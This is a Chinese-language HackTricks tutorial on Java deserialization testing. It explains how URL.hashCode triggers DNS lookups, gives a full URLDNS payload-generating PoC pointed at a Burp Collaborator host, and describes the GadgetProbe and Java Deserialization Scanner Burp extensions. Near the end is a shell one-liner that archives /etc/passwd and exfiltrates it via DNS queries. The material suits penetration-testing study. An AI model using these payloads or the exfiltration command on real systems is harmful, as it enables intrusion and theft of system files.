11 KiB
Java DNS 反序列化、GadgetProbe 和 Java 反序列化扫描器
从零开始学习 AWS 黑客技术,成为专家 htARTE(HackTricks AWS 红队专家)!
支持 HackTricks 的其他方式:
- 如果您想看到您的 公司在 HackTricks 中做广告 或 下载 PDF 版的 HackTricks,请查看 订阅计划!
- 获取 官方 PEASS & HackTricks 商品
- 探索 PEASS 家族,我们的独家 NFTs
- 加入 💬 Discord 群组 或 电报群组 或 关注 我们的 Twitter 🐦 @carlospolopm。
- 通过向 HackTricks 和 HackTricks Cloud github 仓库提交 PR 来分享您的黑客技巧。
反序列化时的 DNS 请求
java.net.URL 类实现了 Serializable 接口,这意味着这个类可以被序列化。
public final class URL implements java.io.Serializable {
这个类有一个奇怪的行为。根据文档:“如果两个主机名都可以解析为相同的IP地址,则认为两个主机是等效的”。
因此,每当一个URL对象调用任何的**equals或hashCode函数时,都将发送一个DNS请求**来获取IP地址。
从一个URL对象中调用函数**hashCode相当容易,只需将该对象插入一个将被反序列化的HashMap中。这是因为在HashMap的readObject**函数的末尾执行了以下代码:
private void readObject(java.io.ObjectInputStream s)
throws IOException, ClassNotFoundException {
[ ... ]
for (int i = 0; i < mappings; i++) {
[ ... ]
putVal(hash(key), key, value, false, false);
}
它将对HashMap中的每个值执行putVal。但更重要的是对每个值调用hash。这是hash函数的代码:
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
正如您所看到的,在对HashMap进行反序列化时,函数hash将会对每个对象执行,并且在hash执行期间将执行对象的.hashCode()。因此,如果您反序列化一个包含URL对象的HashMap,那么URL对象将执行.hashCode()。
现在,让我们看一下URLObject.hashCode()的代码:
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
正如您所看到的,当一个URLObject执行.hashCode()时,它被称为hashCode(this)。接下来您可以看到这个函数的代码:
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
[ ... ]
您可以看到对该域执行了getHostAddress,发起了DNS查询。
因此,可以滥用这个类来发起一个DNS查询,以演示****反序列化是可能的,甚至可以用来外泄信息(您可以将命令执行的输出作为子域附加上去)。
URLDNS有效载荷代码示例
您可以在这里找到来自ysoserial的URLDNS有效载荷代码。然而,为了更容易理解如何编写代码,我创建了自己的PoC(基于ysoserial的PoC)。
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
public class URLDNS {
public static void GeneratePayload(Object instance, String file)
throws Exception {
//Serialize the constructed payload and write it to the file
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//Read the written payload and deserialize it
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
Object obj = in.readObject();
System.out.println(obj);
in.close();
}
public static void main(final String[] args) throws Exception {
String url = "http://3tx71wjbze3ihjqej2tjw7284zapye.burpcollaborator.net";
HashMap ht = new HashMap(); // HashMap that will contain the URL
URLStreamHandler handler = new SilentURLStreamHandler();
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
// During the put above, the URL's hashCode is calculated and cached.
// This resets that so the next time hashCode is called a DNS lookup will be triggered.
final Field field = u.getClass().getDeclaredField("hashCode");
field.setAccessible(true);
field.set(u, -1);
//Test the payloads
GeneratePayload(ht, "C:\\Users\\Public\\payload.serial");
}
}
class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
更多信息
- https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
- 在最初的想法中,Commons Collections 负载被更改以执行 DNS 查询,这比提出的方法不太可靠,但这是该文章的链接:https://www.gosecure.net/blog/2017/03/22/detecting-deserialization-bugs-with-dns-exfiltration/
GadgetProbe
您可以从 Burp Suite App Store(Extender)下载 GadgetProbe。
GadgetProbe 将尝试确定服务器的 Java 类中是否存在某些 Java 类,以便您可以知道它是否容易受到某些已知攻击的影响。
工作原理
GadgetProbe 将使用上一节中相同的 DNS 负载,但在运行 DNS 查询之前,它将尝试对任意类进行反序列化。如果任意类存在,则将发送DNS 查询,GadgetProbe 将记录此类的存在。如果DNS 请求从未发送,这意味着任意类未成功反序列化,因此要么不存在,要么不可序列化/可利用。
在 GitHub 上,GadgetProbe 有一些单词列表 包含要进行测试的 Java 类。
更多信息
Java 反序列化扫描器
此扫描器可从 Burp App Store(Extender)下载。
该扩展具有被动和主动功能。
被动
默认情况下,它会被动检查所有发送的请求和响应,寻找Java 序列化的魔术字节,如果找到任何一个,将显示一个漏洞警告:
主动
手动测试
您可以选择一个请求,右键单击并选择 Send request to DS - Manual Testing。
然后,在 Deserialization Scanner Tab --> Manual testing tab 中,您可以选择插入点。然后启动测试(根据使用的编码选择适当的攻击)。
即使这被称为“手动测试”,它实际上是相当自动化的。它将自动检查反序列化是否容易受到任何 ysoserial 负载的影响,检查 Web 服务器上存在的库,并突出显示易受攻击的库。为了检查易受攻击的库,您可以选择启动Javas Sleeps,通过CPU消耗进行sleeps,或使用DNS,正如先前提到的那样。
利用
一旦您确定了一个易受攻击的库,您可以将请求发送到 Exploiting Tab。
在此选项卡中,您必须再次选择****注入点,并编写要为其创建有效负载的易受攻击的库和命令。然后,只需按下适当的攻击按钮。
Java 反序列化 DNS 数据泄漏信息
使您的负载执行类似以下内容的操作:
(i=0;tar zcf - /etc/passwd | xxd -p -c 31 | while read line; do host $line.$i.cl1k22spvdzcxdenxt5onx5id9je73.burpcollaborator.net;i=$((i+1)); done)
更多信息
从零开始学习AWS黑客技术 htARTE(HackTricks AWS红队专家)!
支持HackTricks的其他方式:
- 如果您想在HackTricks中看到您的公司广告或下载PDF格式的HackTricks,请查看订阅计划!
- 获取官方PEASS & HackTricks周边产品
- 探索PEASS家族,我们的独家NFTs
- 加入 💬 Discord群 或 电报群 或 关注我们的Twitter 🐦 @carlospolopm。
- 通过向HackTricks和HackTricks Cloud github仓库提交PR来分享您的黑客技巧。



